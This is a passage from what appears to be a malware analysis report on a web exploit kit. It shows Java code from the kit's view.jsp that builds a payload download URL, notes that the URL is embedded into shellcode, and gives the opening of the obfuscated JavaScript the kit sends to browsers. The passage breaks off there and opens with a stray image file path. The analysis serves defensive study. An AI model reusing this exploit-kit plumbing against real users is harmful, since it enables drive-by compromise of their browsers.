The latter is explained in further detail below. First, the script builds URL string named as download_url:
| 01 | String PARAMNAME_UID = "uid"; |
| 02 | String PARAMNAME_PAGENUM = "pagenum"; |
| 03 | String PARAMNAME_EXPLOITID = "eid"; |
| 04 | String PARAMNAME_STATUS = "s"; |
| 05 | String PARAMNAME_DATA = "data"; |
| 06 | |
| 07 | download_url = request.getRequestURL() + |
| 08 | "?" + PARAMNAME_UID + "=" + uid + |
| 09 | "&" + PARAMNAME_PAGENUM + "=3" + |
| 10 | "&" + PARAMNAME_EXPLOITID + |
| 11 | "=" + exploit.get("eid"); |
| 12 | ... |
| 13 | download_url = download_url + |
| 14 | "&" + PARAMNAME_STATUS + "=2" + |
| 15 | "&" + PARAMNAME_DATA + "="; |
For example, the URL string may look like:
http://[WEB_SITE]/view.jsp?uid=30304811&pagenum=3&eid=00000002&s=2&data=
Note that the pagenum parameter of the URL has now advanced to 3 (third step of the view.jsp execution).
This URL string will be embedded by the genExp_00000001() function into the body of the shellcode.
The output of the genExp_00000001() function is JavaScript that has the following format – this script will be executed inside the client's browser:
| 01 | var laskfji = 'PGh0bWw+..'; // long string here |
| 02 | asdlfkj = function(s) { |
8/18